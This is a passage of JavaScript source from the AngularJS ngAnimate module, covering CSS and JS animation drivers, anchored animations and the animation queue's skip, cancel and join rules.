            if (animationClosed) return;

            applyBlocking(false);

            forEach(temporaryStyles, function (entry) {
              var key = entry[0];
              var value = entry[1];
              node.style[key] = value;
            });

            applyAnimationClasses(element, options);
            $$jqLite.addClass(element, activeClasses);

            if (flags.recalculateTimingStyles) {
              fullClassName = node.className + ' ' + preparationClasses;
              cacheKey = gcsHashFn(node, fullClassName);

              timings = computeTimings(node, fullClassName, cacheKey);
              relativeDelay = timings.maxDelay;
              maxDelay = Math.max(relativeDelay, 0);
              maxDuration = timings.maxDuration;

              if (maxDuration === 0) {
                close();
                return;
              }

              flags.hasTransitions = timings.transitionDuration > 0;
              flags.hasAnimations = timings.animationDuration > 0;
            }

            if (flags.applyAnimationDelay) {
              relativeDelay = typeof options.delay !== 'boolean' && truthyTimingValue(options.delay) ? parseFloat(options.delay) : relativeDelay;

              maxDelay = Math.max(relativeDelay, 0);
              timings.animationDelay = relativeDelay;
              delayStyle = getCssDelayStyle(relativeDelay, true);
              temporaryStyles.push(delayStyle);
              node.style[delayStyle[0]] = delayStyle[1];
            }

            maxDelayTime = maxDelay * ONE_SECOND;
            maxDurationTime = maxDuration * ONE_SECOND;

            if (options.easing) {
              var easeProp,
                  easeVal = options.easing;
              if (flags.hasTransitions) {
                easeProp = TRANSITION_PROP + TIMING_KEY;
                temporaryStyles.push([easeProp, easeVal]);
                node.style[easeProp] = easeVal;
              }
              if (flags.hasAnimations) {
                easeProp = ANIMATION_PROP + TIMING_KEY;
                temporaryStyles.push([easeProp, easeVal]);
                node.style[easeProp] = easeVal;
              }
            }

            if (timings.transitionDuration) {
              events.push(TRANSITIONEND_EVENT);
            }

            if (timings.animationDuration) {
              events.push(ANIMATIONEND_EVENT);
            }

            startTime = Date.now();
            var timerTime = maxDelayTime + CLOSING_TIME_BUFFER * maxDurationTime;
            var endTime = startTime + timerTime;

            var animationsData = element.data(ANIMATE_TIMER_KEY) || [];
            var setupFallbackTimer = true;
            if (animationsData.length) {
              var currentTimerData = animationsData[0];
              setupFallbackTimer = endTime > currentTimerData.expectedEndTime;
              if (setupFallbackTimer) {
                $timeout.cancel(currentTimerData.timer);
              } else {
                animationsData.push(close);
              }
            }

            if (setupFallbackTimer) {
              var timer = $timeout(onAnimationExpired, timerTime, false);
              animationsData[0] = {
                timer: timer,
                expectedEndTime: endTime
              };
              animationsData.push(close);
              element.data(ANIMATE_TIMER_KEY, animationsData);
            }

            if (events.length) {
              element.on(events.join(' '), onAnimationProgress);
            }

            if (options.to) {
              if (options.cleanupStyles) {
                registerRestorableStyles(restoreStyles, node, Object.keys(options.to));
              }
              applyAnimationToStyles(element, options);
            }
          }

          function onAnimationExpired() {
            var animationsData = element.data(ANIMATE_TIMER_KEY);

            // this will be false in the event that the element was
            // removed from the DOM (via a leave animation or something
            // similar)
            if (animationsData) {
              for (var i = 1; i < animationsData.length; i++) {
                animationsData[i]();
              }
              element.removeData(ANIMATE_TIMER_KEY);
            }
          }
        }
      };
    }];
  }];

  var $$AnimateCssDriverProvider = ['$$animationProvider', /** @this */function ($$animationProvider) {
    $$animationProvider.drivers.push('$$animateCssDriver');

    var NG_ANIMATE_SHIM_CLASS_NAME = 'ng-animate-shim';
    var NG_ANIMATE_ANCHOR_CLASS_NAME = 'ng-anchor';

    var NG_OUT_ANCHOR_CLASS_NAME = 'ng-anchor-out';
    var NG_IN_ANCHOR_CLASS_NAME = 'ng-anchor-in';

    function isDocumentFragment(node) {
      return node.parentNode && node.parentNode.nodeType === 11;
    }

    this.$get = ['$animateCss', '$rootScope', '$$AnimateRunner', '$rootElement', '$sniffer', '$$jqLite', '$document', function ($animateCss, $rootScope, $$AnimateRunner, $rootElement, $sniffer, $$jqLite, $document) {

      // only browsers that support these properties can render animations
      if (!$sniffer.animations && !$sniffer.transitions) return noop;

      var bodyNode = $document[0].body;
      var rootNode = getDomNode($rootElement);

      var rootBodyElement = jqLite(
      // this is to avoid using something that exists outside of the body
      // we also special case the doc fragment case because our unit test code
      // appends the $rootElement to the body after the app has been bootstrapped
      isDocumentFragment(rootNode) || bodyNode.contains(rootNode) ? rootNode : bodyNode);

      return function initDriverFn(animationDetails) {
        return animationDetails.from && animationDetails.to ? prepareFromToAnchorAnimation(animationDetails.from, animationDetails.to, animationDetails.classes, animationDetails.anchors) : prepareRegularAnimation(animationDetails);
      };

      function filterCssClasses(classes) {
        //remove all the `ng-` stuff
        return classes.replace(/\bng-\S+\b/g, '');
      }

      function getUniqueValues(a, b) {
        if (isString(a)) a = a.split(' ');
        if (isString(b)) b = b.split(' ');
        return a.filter(function (val) {
          return b.indexOf(val) === -1;
        }).join(' ');
      }

      function prepareAnchoredAnimation(classes, outAnchor, inAnchor) {
        var clone = jqLite(getDomNode(outAnchor).cloneNode(true));
        var startingClasses = filterCssClasses(getClassVal(clone));

        outAnchor.addClass(NG_ANIMATE_SHIM_CLASS_NAME);
        inAnchor.addClass(NG_ANIMATE_SHIM_CLASS_NAME);

        clone.addClass(NG_ANIMATE_ANCHOR_CLASS_NAME);

        rootBodyElement.append(clone);

        var animatorIn,
            animatorOut = prepareOutAnimation();

        // the user may not end up using the `out` animation and
        // only making use of the `in` animation or vice-versa.
        // In either case we should allow this and not assume the
        // animation is over unless both animations are not used.
        if (!animatorOut) {
          animatorIn = prepareInAnimation();
          if (!animatorIn) {
            return end();
          }
        }

        var startingAnimator = animatorOut || animatorIn;

        return {
          start: function start() {
            var runner;

            var currentAnimation = startingAnimator.start();
            currentAnimation.done(function () {
              currentAnimation = null;
              if (!animatorIn) {
                animatorIn = prepareInAnimation();
                if (animatorIn) {
                  currentAnimation = animatorIn.start();
                  currentAnimation.done(function () {
                    currentAnimation = null;
                    end();
                    runner.complete();
                  });
                  return currentAnimation;
                }
              }
              // in the event that there is no `in` animation
              end();
              runner.complete();
            });

            runner = new $$AnimateRunner({
              end: endFn,
              cancel: endFn
            });

            return runner;

            function endFn() {
              if (currentAnimation) {
                currentAnimation.end();
              }
            }
          }
        };

        function calculateAnchorStyles(anchor) {
          var styles = {};

          var coords = getDomNode(anchor).getBoundingClientRect();

          // we iterate directly since safari messes up and doesn't return
          // all the keys for the coords object when iterated
          forEach(['width', 'height', 'top', 'left'], function (key) {
            var value = coords[key];
            switch (key) {
              case 'top':
                value += bodyNode.scrollTop;
                break;
              case 'left':
                value += bodyNode.scrollLeft;
                break;
            }
            styles[key] = Math.floor(value) + 'px';
          });
          return styles;
        }

        function prepareOutAnimation() {
          var animator = $animateCss(clone, {
            addClass: NG_OUT_ANCHOR_CLASS_NAME,
            delay: true,
            from: calculateAnchorStyles(outAnchor)
          });

          // read the comment within `prepareRegularAnimation` to understand
          // why this check is necessary
          return animator.$$willAnimate ? animator : null;
        }

        function getClassVal(element) {
          return element.attr('class') || '';
        }

        function prepareInAnimation() {
          var endingClasses = filterCssClasses(getClassVal(inAnchor));
          var toAdd = getUniqueValues(endingClasses, startingClasses);
          var toRemove = getUniqueValues(startingClasses, endingClasses);

          var animator = $animateCss(clone, {
            to: calculateAnchorStyles(inAnchor),
            addClass: NG_IN_ANCHOR_CLASS_NAME + ' ' + toAdd,
            removeClass: NG_OUT_ANCHOR_CLASS_NAME + ' ' + toRemove,
            delay: true
          });

          // read the comment within `prepareRegularAnimation` to understand
          // why this check is necessary
          return animator.$$willAnimate ? animator : null;
        }

        function end() {
          clone.remove();
          outAnchor.removeClass(NG_ANIMATE_SHIM_CLASS_NAME);
          inAnchor.removeClass(NG_ANIMATE_SHIM_CLASS_NAME);
        }
      }

      function prepareFromToAnchorAnimation(from, to, classes, anchors) {
        var fromAnimation = prepareRegularAnimation(from, noop);
        var toAnimation = prepareRegularAnimation(to, noop);

        var anchorAnimations = [];
        forEach(anchors, function (anchor) {
          var outElement = anchor['out'];
          var inElement = anchor['in'];
          var animator = prepareAnchoredAnimation(classes, outElement, inElement);
          if (animator) {
            anchorAnimations.push(animator);
          }
        });

        // no point in doing anything when there are no elements to animate
        if (!fromAnimation && !toAnimation && anchorAnimations.length === 0) return;

        return {
          start: function start() {
            var animationRunners = [];

            if (fromAnimation) {
              animationRunners.push(fromAnimation.start());
            }

            if (toAnimation) {
              animationRunners.push(toAnimation.start());
            }

            forEach(anchorAnimations, function (animation) {
              animationRunners.push(animation.start());
            });

            var runner = new $$AnimateRunner({
              end: endFn,
              cancel: endFn // CSS-driven animations cannot be cancelled, only ended
            });

            $$AnimateRunner.all(animationRunners, function (status) {
              runner.complete(status);
            });

            return runner;

            function endFn() {
              forEach(animationRunners, function (runner) {
                runner.end();
              });
            }
          }
        };
      }

      function prepareRegularAnimation(animationDetails) {
        var element = animationDetails.element;
        var options = animationDetails.options || {};

        if (animationDetails.structural) {
          options.event = animationDetails.event;
          options.structural = true;
          options.applyClassesEarly = true;

          // we special case the leave animation since we want to ensure that
          // the element is removed as soon as the animation is over. Otherwise
          // a flicker might appear or the element may not be removed at all
          if (animationDetails.event === 'leave') {
            options.onDone = options.domOperation;
          }
        }

        // We assign the preparationClasses as the actual animation event since
        // the internals of $animateCss will just suffix the event token values
        // with `-active` to trigger the animation.
        if (options.preparationClasses) {
          options.event = concatWithSpace(options.event, options.preparationClasses);
        }

        var animator = $animateCss(element, options);

        // the driver lookup code inside of $$animation attempts to spawn a
        // driver one by one until a driver returns a.$$willAnimate animator object.
        // $animateCss will always return an object, however, it will pass in
        // a flag as a hint as to whether an animation was detected or not
        return animator.$$willAnimate ? animator : null;
      }
    }];
  }];

  // TODO(matsko): use caching here to speed things up for detection
  // TODO(matsko): add documentation
  //  by the time...

  var $$AnimateJsProvider = ['$animateProvider', /** @this */function ($animateProvider) {
    this.$get = ['$injector', '$$AnimateRunner', '$$jqLite', function ($injector, $$AnimateRunner, $$jqLite) {

      var applyAnimationClasses = applyAnimationClassesFactory($$jqLite);
      // $animateJs(element, 'enter');
      return function (element, event, classes, options) {
        var animationClosed = false;

        // the `classes` argument is optional and if it is not used
        // then the classes will be resolved from the element's className
        // property as well as options.addClass/options.removeClass.
        if (arguments.length === 3 && isObject(classes)) {
          options = classes;
          classes = null;
        }

        options = prepareAnimationOptions(options);
        if (!classes) {
          classes = element.attr('class') || '';
          if (options.addClass) {
            classes += ' ' + options.addClass;
          }
          if (options.removeClass) {
            classes += ' ' + options.removeClass;
          }
        }

        var classesToAdd = options.addClass;
        var classesToRemove = options.removeClass;

        // the lookupAnimations function returns a series of animation objects that are
        // matched up with one or more of the CSS classes. These animation objects are
        // defined via the module.animation factory function. If nothing is detected then
        // we don't return anything which then makes $animation query the next driver.
        var animations = lookupAnimations(classes);
        var before, after;
        if (animations.length) {
          var afterFn, beforeFn;
          if (event === 'leave') {
            beforeFn = 'leave';
            afterFn = 'afterLeave'; // TODO(matsko): get rid of this
          } else {
            beforeFn = 'before' + event.charAt(0).toUpperCase() + event.substr(1);
            afterFn = event;
          }

          if (event !== 'enter' && event !== 'move') {
            before = packageAnimations(element, event, options, animations, beforeFn);
          }
          after = packageAnimations(element, event, options, animations, afterFn);
        }

        // no matching animations
        if (!before && !after) return;

        function applyOptions() {
          options.domOperation();
          applyAnimationClasses(element, options);
        }

        function close() {
          animationClosed = true;
          applyOptions();
          applyAnimationStyles(element, options);
        }

        var runner;

        return {
          $$willAnimate: true,
          end: function end() {
            if (runner) {
              runner.end();
            } else {
              close();
              runner = new $$AnimateRunner();
              runner.complete(true);
            }
            return runner;
          },
          start: function start() {
            if (runner) {
              return runner;
            }

            runner = new $$AnimateRunner();
            var closeActiveAnimations;
            var chain = [];

            if (before) {
              chain.push(function (fn) {
                closeActiveAnimations = before(fn);
              });
            }

            if (chain.length) {
              chain.push(function (fn) {
                applyOptions();
                fn(true);
              });
            } else {
              applyOptions();
            }

            if (after) {
              chain.push(function (fn) {
                closeActiveAnimations = after(fn);
              });
            }

            runner.setHost({
              end: function end() {
                endAnimations();
              },
              cancel: function cancel() {
                endAnimations(true);
              }
            });

            $$AnimateRunner.chain(chain, onComplete);
            return runner;

            function onComplete(success) {
              close(success);
              runner.complete(success);
            }

            function endAnimations(cancelled) {
              if (!animationClosed) {
                (closeActiveAnimations || noop)(cancelled);
                onComplete(cancelled);
              }
            }
          }
        };

        function executeAnimationFn(fn, element, event, options, onDone) {
          var args;
          switch (event) {
            case 'animate':
              args = [element, options.from, options.to, onDone];
              break;

            case 'setClass':
              args = [element, classesToAdd, classesToRemove, onDone];
              break;

            case 'addClass':
              args = [element, classesToAdd, onDone];
              break;

            case 'removeClass':
              args = [element, classesToRemove, onDone];
              break;

            default:
              args = [element, onDone];
              break;
          }

          args.push(options);

          var value = fn.apply(fn, args);
          if (value) {
            if (isFunction(value.start)) {
              value = value.start();
            }

            if (value instanceof $$AnimateRunner) {
              value.done(onDone);
            } else if (isFunction(value)) {
              // optional onEnd / onCancel callback
              return value;
            }
          }

          return noop;
        }

        function groupEventedAnimations(element, event, options, animations, fnName) {
          var operations = [];
          forEach(animations, function (ani) {
            var animation = ani[fnName];
            if (!animation) return;

            // note that all of these animations will run in parallel
            operations.push(function () {
              var runner;
              var endProgressCb;

              var resolved = false;
              var onAnimationComplete = function onAnimationComplete(rejected) {
                if (!resolved) {
                  resolved = true;
                  (endProgressCb || noop)(rejected);
                  runner.complete(!rejected);
                }
              };

              runner = new $$AnimateRunner({
                end: function end() {
                  onAnimationComplete();
                },
                cancel: function cancel() {
                  onAnimationComplete(true);
                }
              });

              endProgressCb = executeAnimationFn(animation, element, event, options, function (result) {
                var cancelled = result === false;
                onAnimationComplete(cancelled);
              });

              return runner;
            });
          });

          return operations;
        }

        function packageAnimations(element, event, options, animations, fnName) {
          var operations = groupEventedAnimations(element, event, options, animations, fnName);
          if (operations.length === 0) {
            var a, b;
            if (fnName === 'beforeSetClass') {
              a = groupEventedAnimations(element, 'removeClass', options, animations, 'beforeRemoveClass');
              b = groupEventedAnimations(element, 'addClass', options, animations, 'beforeAddClass');
            } else if (fnName === 'setClass') {
              a = groupEventedAnimations(element, 'removeClass', options, animations, 'removeClass');
              b = groupEventedAnimations(element, 'addClass', options, animations, 'addClass');
            }

            if (a) {
              operations = operations.concat(a);
            }
            if (b) {
              operations = operations.concat(b);
            }
          }

          if (operations.length === 0) return;

          // TODO(matsko): add documentation
          return function startAnimation(callback) {
            var runners = [];
            if (operations.length) {
              forEach(operations, function (animateFn) {
                runners.push(animateFn());
              });
            }

            if (runners.length) {
              $$AnimateRunner.all(runners, callback);
            } else {
              callback();
            }

            return function endFn(reject) {
              forEach(runners, function (runner) {
                if (reject) {
                  runner.cancel();
                } else {
                  runner.end();
                }
              });
            };
          };
        }
      };

      function lookupAnimations(classes) {
        classes = isArray(classes) ? classes : classes.split(' ');
        var matches = [],
            flagMap = {};
        for (var i = 0; i < classes.length; i++) {
          var klass = classes[i],
              animationFactory = $animateProvider.$$registeredAnimations[klass];
          if (animationFactory && !flagMap[klass]) {
            matches.push($injector.get(animationFactory));
            flagMap[klass] = true;
          }
        }
        return matches;
      }
    }];
  }];

  var $$AnimateJsDriverProvider = ['$$animationProvider', /** @this */function ($$animationProvider) {
    $$animationProvider.drivers.push('$$animateJsDriver');
    this.$get = ['$$animateJs', '$$AnimateRunner', function ($$animateJs, $$AnimateRunner) {
      return function initDriverFn(animationDetails) {
        if (animationDetails.from && animationDetails.to) {
          var fromAnimation = prepareAnimation(animationDetails.from);
          var toAnimation = prepareAnimation(animationDetails.to);
          if (!fromAnimation && !toAnimation) return;

          return {
            start: function start() {
              var animationRunners = [];

              if (fromAnimation) {
                animationRunners.push(fromAnimation.start());
              }

              if (toAnimation) {
                animationRunners.push(toAnimation.start());
              }

              $$AnimateRunner.all(animationRunners, done);

              var runner = new $$AnimateRunner({
                end: endFnFactory(),
                cancel: endFnFactory()
              });

              return runner;

              function endFnFactory() {
                return function () {
                  forEach(animationRunners, function (runner) {
                    // at this point we cannot cancel animations for groups just yet. 1.5+
                    runner.end();
                  });
                };
              }

              function done(status) {
                runner.complete(status);
              }
            }
          };
        } else {
          return prepareAnimation(animationDetails);
        }
      };

      function prepareAnimation(animationDetails) {
        // TODO(matsko): make sure to check for grouped animations and delegate down to normal animations
        var element = animationDetails.element;
        var event = animationDetails.event;
        var options = animationDetails.options;
        var classes = animationDetails.classes;
        return $$animateJs(element, event, classes, options);
      }
    }];
  }];

  var NG_ANIMATE_ATTR_NAME = 'data-ng-animate';
  var NG_ANIMATE_PIN_DATA = '$ngAnimatePin';
  var $$AnimateQueueProvider = ['$animateProvider', /** @this */function ($animateProvider) {
    var PRE_DIGEST_STATE = 1;
    var RUNNING_STATE = 2;
    var ONE_SPACE = ' ';

    var rules = this.rules = {
      skip: [],
      cancel: [],
      join: []
    };

    function makeTruthyCssClassMap(classString) {
      if (!classString) {
        return null;
      }

      var keys = classString.split(ONE_SPACE);
      var map = Object.create(null);

      forEach(keys, function (key) {
        map[key] = true;
      });
      return map;
    }

    function hasMatchingClasses(newClassString, currentClassString) {
      if (newClassString && currentClassString) {
        var currentClassMap = makeTruthyCssClassMap(currentClassString);
        return newClassString.split(ONE_SPACE).some(function (className) {
          return currentClassMap[className];
        });
      }
    }

    function isAllowed(ruleType, element, currentAnimation, previousAnimation) {
      return rules[ruleType].some(function (fn) {
        return fn(element, currentAnimation, previousAnimation);
      });
    }

    function hasAnimationClasses(animation, and) {
      var a = (animation.addClass || '').length > 0;
      var b = (animation.removeClass || '').length > 0;
      return and ? a && b : a || b;
    }

    rules.join.push(function (element, newAnimation, currentAnimation) {
      // if the new animation is class-based then we can just tack that on
      return !newAnimation.structural && hasAnimationClasses(newAnimation);
    });

    rules.skip.push(function (element, newAnimation, currentAnimation) {
      // there is no need to animate anything if no classes are being added and
      // there is no structural animation that will be triggered
      return !newAnimation.structural && !hasAnimationClasses(newAnimation);
    });

    rules.skip.push(function (element, newAnimation, currentAnimation) {
      // why should we trigger a new structural animation if the element will
      // be removed from the DOM anyway?
      return currentAnimation.event === 'leave' && newAnimation.structural;
    });

    rules.skip.push(function (element, newAnimation, currentAnimation) {
      // if there is an ongoing current animation then don't even bother running the class-based animation
      return currentAnimation.structural && currentAnimation.state === RUNNING_STATE && !newAnimation.structural;
    });

    rules.cancel.push(function (element, newAnimation, currentAnimation) {
      // there can never be two structural animations running at the same time
      return currentAnimation.structural && newAnimation.structural;
    });

    rules.cancel.push(function (element, newAnimation, currentAnimation) {
      // if the previous animation is already running, but the new animation will
      // be triggered, but the new animation is structural
      return currentAnimation.state === RUNNING_STATE && newAnimation.structural;
    });

    rules.cancel.push(function (element, newAnimation, currentAnimation) {
      // cancel the animation if classes added / removed in both animation cancel each other out,
      // but only if the current animation isn't structural

      if (currentAnimation.structural) return false;

      var nA = newAnimation.addClass;
      var nR = newAnimation.removeClass;
      var cA = currentAnimation.addClass;
      var cR = currentAnimation.removeClass;

      // early detection to save the global CPU shortage :)
      if (isUndefined(nA) && isUndefined(nR) || isUndefined(cA) && isUndefined(cR)) {
        return false;
      }

      return hasMatchingClasses(nA, cR) || hasMatchingClasses(nR, cA);
    });

    this.$get = ['$$rAF', '$rootScope', '$rootElement', '$document', '$$HashMap', '$$animation', '$$AnimateRunner', '$templateRequest', '$$jqLite', '$$forceReflow', function ($$rAF, $rootScope, $rootElement, $document, $$HashMap, $$animation, $$AnimateRunner, $templateRequest, $$jqLite, $$forceReflow) {

      var activeAnimationsLookup = new $$HashMap();
      var disabledElementsLookup = new $$HashMap();
      var animationsEnabled = null;

      function postDigestTaskFactory() {
        var postDigestCalled = false;
        return function (fn) {
          // we only issue a call to postDigest before
          // it has first passed. This prevents any callbacks
          // from not firing once the animation has completed
          // since it will be out of the digest cycle.
          if (postDigestCalled) {
            fn();
          } else {
            $rootScope.$$postDigest(function () {
              postDigestCalled = true;
              fn();
            });
          }
        };
      }

      // Wait until all directive and route-related templates are downloaded and
      // compiled. The $templateRequest.totalPendingRequests variable keeps track of
      // all of the remote templates being currently downloaded. If there are no
      // templates currently downloading then the watcher will still fire anyway.
      var deregisterWatch = $rootScope.$watch(function () {
        return $templateRequest.totalPendingRequests === 0;
      }, function (isEmpty) {
        if (!isEmpty) return;
        deregisterWatch();

        // Now that all templates have been downloaded, $animate will wait until
        // the post digest queue is empty before enabling animations. By having two
        // calls to $postDigest calls we can ensure that the flag is enabled at the
        // very end of the post digest queue. Since all of the animations in $animate
        // use $postDigest, it's important that the code below executes at the end.
        // This basically means that the page is fully downloaded and compiled before
        // any animations are triggered.
        $rootScope.$$postDigest(function () {
          $rootScope.$$postDigest(function () {
            // we check for null directly in the event that the application already called
            // .enabled() with whatever arguments that it provided it with
            if (animationsEnabled === null) {
              animationsEnabled = true;
            }
          });
        });
      });

      var callbackRegistry = Object.create(null);

      // remember that the classNameFilter is set during the provider/config
      // stage therefore we can optimize here and setup a helper function
      var classNameFilter = $animateProvider.classNameFilter();
      var isAnimatableClassName = !classNameFilter ? function () {
        return true;
      } : function (className) {
        return classNameFilter.test(className);
      };

      var applyAnimationClasses = applyAnimationClassesFactory($$jqLite);

      function normalizeAnimationDetails(element, animation) {
        return mergeAnimationDetails(element, animation, {});
      }

      // IE9-11 has no method "contains" in SVG element and in Node.prototype. Bug #10259.
      var contains = window.Node.prototype.contains || /** @this */function (arg) {
        // eslint-disable-next-line no-bitwise
        return this === arg || !!(this.compareDocumentPosition(arg) & 16);
      };

      function findCallbacks(parent, element, event) {
        var targetNode = getDomNode(element);
        var targetParentNode = getDomNode(parent);

        var matches = [];
        var entries = callbackRegistry[event];
        if (entries) {
          forEach(entries, function (entry) {
            if (contains.call(entry.node, targetNode)) {
              matches.push(entry.callback);
            } else if (event === 'leave' && contains.call(entry.node, targetParentNode)) {
              matches.push(entry.callback);
            }
          });
        }

        return matches;
      }

      function filterFromRegistry(list, matchContainer, matchCallback) {
        var containerNode = extractElementNode(matchContainer);
        return list.filter(function (entry) {
          var isMatch = entry.node === containerNode && (!matchCallback || entry.callback === matchCallback);
          return !isMatch;
        });
      }

      function cleanupEventListeners(phase, element) {
        if (phase === 'close' && !element[0].parentNode) {
          // If the element is not attached to a parentNode, it has been removed by
          // the domOperation, and we can safely remove the event callbacks
          $animate.off(element);
        }
      }

      var $animate = {
        on: function on(event, container, callback) {
          var node = extractElementNode(container);
          callbackRegistry[event] = callbackRegistry[event] || [];
          callbackRegistry[event].push({
            node: node,
            callback: callback
          });

          // Remove the callback when the element is removed from the DOM
          jqLite(container).on('$destroy', function () {
            var animationDetails = activeAnimationsLookup.get(node);

            if (!animationDetails) {
              // If there's an animation ongoing, the callback calling code will remove
              // the event listeners. If we'd remove here, the callbacks would be removed
              // before the animation ends
              $animate.off(event, container, callback);
            }
          });
        },

        off: function off(event, container, callback) {
          if (arguments.length === 1 && !isString(arguments[0])) {
            container = arguments[0];
            for (var eventType in callbackRegistry) {
              callbackRegistry[eventType] = filterFromRegistry(callbackRegistry[eventType], container);
            }

            return;
          }

          var entries = callbackRegistry[event];
          if (!entries) return;

          callbackRegistry[event] = arguments.length === 1 ? null : filterFromRegistry(entries, container, callback);
        },

        pin: function pin(element, parentElement) {
          assertArg(isElement(element), 'element', 'not an element');
          assertArg(isElement(parentElement), 'parentElement', 'not an element');
          element.data(NG_ANIMATE_PIN_DATA, parentElement);
        },

        push: function push(element, event, options, domOperation) {
          options = options || {};
          options.domOperation = domOperation;
          return queueAnimation(element, event, options);
        },

        // this method has four signatures:
        //  () - global getter
        //  (bool) - global setter
        //  (element) - element getter
        //  (element, bool) - element setter<F37>
        enabled: function enabled(element, bool) {
          var argCount = arguments.length;

          if (argCount === 0) {
            // () - Global getter
            bool = !!animationsEnabled;
          } else {
            var hasElement = isElement(element);

            if (!hasElement) {
              // (bool) - Global setter
              bool = animationsEnabled = !!element;
            } else {
              var node = getDomNode(element);

              if (argCount === 1) {
                // (element) - Element getter
                bool = !disabledElementsLookup.get(node);
              } else {
                // (element, bool) - Element setter
                disabledElementsLookup.put(node, !bool);
              }
            }
          }

          return bool;
        }
      };

      return $animate;

      function queueAnimation(element, event, initialOptions) {
        // we always make a copy of the options since
        // there should never be any side effects on
        // the input data when running `$animateCss`.
        var options = copy(initialOptions);

        var node, parent;
        element = stripCommentsFromElement(element);
        if (element) {
          node = getDomNode(element);
          parent = element.parent();
        }

        options = prepareAnimationOptions(options);

        // we create a fake runner with a working promise.
        // These methods will become available after the digest has passed
        var runner = new $$AnimateRunner();

        // this is used to trigger callbacks in postDigest mode
        var runInNextPostDigestOrNow = postDigestTaskFactory();

        if (isArray(options.addClass)) {
          options.addClass = options.addClass.join(' ');
        }

        if (options.addClass && !isString(options.addClass)) {
          options.addClass = null;
        }

        if (isArray(options.removeClass)) {
          options.removeClass = options.removeClass.join(' ');
        }

        if (options.removeClass && !isString(options.removeClass)) {
          options.removeClass = null;
        }

        if (options.from && !isObject(options.from)) {
          options.from = null;
        }

        if (options.to && !isObject(options.to)) {
          options.to = null;
        }

        // there are situations where a directive issues an animation for
        // a jqLite wrapper that contains only comment nodes... If this
        // happens then there is no way we can perform an animation
        if (!node) {
          close();
          return runner;
        }

        var className = [node.className, options.addClass, options.removeClass].join(' ');
        if (!isAnimatableClassName(className)) {
          close();
          return runner;
        }

        var isStructural = ['enter', 'move', 'leave'].indexOf(event) >= 0;

        var documentHidden = $document[0].hidden;

        // this is a hard disable of all animations for the application or on
        // the element itself, therefore  there is no need to continue further
        // past this point if not enabled
        // Animations are also disabled if the document is currently hidden (page is not visible
        // to the user), because browsers slow down or do not flush calls to requestAnimationFrame
        var skipAnimations = !animationsEnabled || documentHidden || disabledElementsLookup.get(node);
        var existingAnimation = !skipAnimations && activeAnimationsLookup.get(node) || {};
        var hasExistingAnimation = !!existingAnimation.state;

        // there is no point in traversing the same collection of parent ancestors if a followup
        // animation will be run on the same element that already did all that checking work
        if (!skipAnimations && (!hasExistingAnimation || existingAnimation.state !== PRE_DIGEST_STATE)) {
          skipAnimations = !areAnimationsAllowed(element, parent, event);
        }

        if (skipAnimations) {
          // Callbacks should fire even if the document is hidden (regression fix for issue #14120)
          if (documentHidden) notifyProgress(runner, event, 'start');
          close();
          if (documentHidden) notifyProgress(runner, event, 'close');
          return runner;
        }

        if (isStructural) {
          closeChildAnimations(element);
        }

        var newAnimation = {
          structural: isStructural,
          element: element,
          event: event,
          addClass: options.addClass,
          removeClass: options.removeClass,
          close: close,
          options: options,
          runner: runner
        };

        if (hasExistingAnimation) {
          var skipAnimationFlag = isAllowed('skip', element, newAnimation, existingAnimation);
          if (skipAnimationFlag) {
            if (existingAnimation.state === RUNNING_STATE) {
              close();
              return runner;
            } else {
              mergeAnimationDetails(element, existingAnimation, newAnimation);
              return existingAnimation.runner;
            }
          }
          var cancelAnimationFlag = isAllowed('cancel', element, newAnimation, existingAnimation);
          if (cancelAnimationFlag) {
            if (existingAnimation.state === RUNNING_STATE) {
              // this will end the animation right away and it is safe
              // to do so since the animation is already running and the
              // runner callback code will run in async
              existingAnimation.runner.end();
            } else if (existingAnimation.structural) {
              // this means that the animation is queued into a digest, but
              // hasn't started yet. Therefore it is safe to run the close
              // method which will call the runner methods in async.
              existingAnimation.close();
            } else {
              // this will merge the new animation options into existing animation options
              mergeAnimationDetails(element, existingAnimation, newAnimation);

              return existingAnimation.runner;
            }
          } else {
            // a joined animation means that this animation will take over the existing one
            // so an example would involve a leave animation taking over an enter. Then when
            // the postDigest kicks in the enter will be ignored.
            var joinAnimationFlag = isAllowed('join', element, newAnimation, existingAnimation);
            if (joinAnimationFlag) {
              if (existingAnimation.state === RUNNING_STATE) {
                normalizeAnimationDetails(element, newAnimation);
              } else {
                applyGeneratedPreparationClasses(element, isStructural ? event : null, options);

                event = newAnimation.event = existingAnimation.event;
                options = mergeAnimationDetails(element, existingAnimation, newAnimation);

                //we return the same runner since only the option values of this animation will
                //be fed into the `existingAnimation`.
                return existingAnimation.runner;
              }
            }
          }
        } else {
          // normalization in this case means that it removes redundant CSS classes that
          // already exist (addClass) or do not exist (removeClass) on the element
          normalizeAnimationDetails(element, newAnimation);
        }

        // when the options are merged and cleaned up we may end up not having to do
        // an animation at all, therefore we should check this before issuing a post
        // digest callback. Structural animations will always run no matter what.
        var isValidAnimation = newAnimation.structural;
        if (!isValidAnimation) {
          // animate (from/to) can be quickly checked first, otherwise we check if any classes are present
          isValidAnimation = newAnimation.event === 'animate' && Object.keys(newAnimation.options.to || {}).length > 0 || hasAnimationClasses(newAnimation);
        }

        if (!isValidAnimation) {
          close();
          clearElementAnimationState(element);
          return runner;
        }

        // the counter keeps track of cancelled animations
        var counter = (existingAnimation.counter || 0) + 1;
        newAnimation.counter = counter;

        markElementAnimationState(element, PRE_DIGEST_STATE, newAnimation);

        $rootScope.$$postDigest(function () {
          var animationDetails = activeAnimationsLookup.get(node);
          var animationCancelled = !animationDetails;
          animationDetails = animationDetails || {};

          // if addClass/removeClass is called before something like enter then the
          // registered parent element may not be present. The code below will ensure
          // that a final value for parent element is obtained
          var parentElement = element.parent() || [];

          // animate/structural/class-based animations all have requirements. Otherwise there
          // is no point in performing an animation. The parent node must also be set.
          var isValidAnimation = parentElement.length > 0 && (animationDetails.event === 'animate' || animationDetails.structural || hasAnimationClasses(animationDetails));

          // this means that the previous animation was cancelled
          // even if the follow-up animation is the same event
          if (animationCancelled || animationDetails.counter !== counter || !isValidAnimation) {
            // if another animation did not take over then we need
            // to make sure that the domOperation and options are
            // handled accordingly
            if (animationCancelled) {
              applyAnimationClasses(element, options);
              applyAnimationStyles(element, options);
            }

            // if the event changed from something like enter to leave then we do
            // it, otherwise if it's the same then the end result will be the same too
            if (animationCancelled || isStructural && animationDetails.event !== event) {
              options.domOperation();
              runner.end();
            }

            // in the event that the element animation was not cancelled or a follow-up animation
            // isn't allowed to animate from here then we need to clear the state of the element
            // so that any future animations won't read the expired animation data.
            if (!isValidAnimation) {
              clearElementAnimationState(element);
            }

            return;
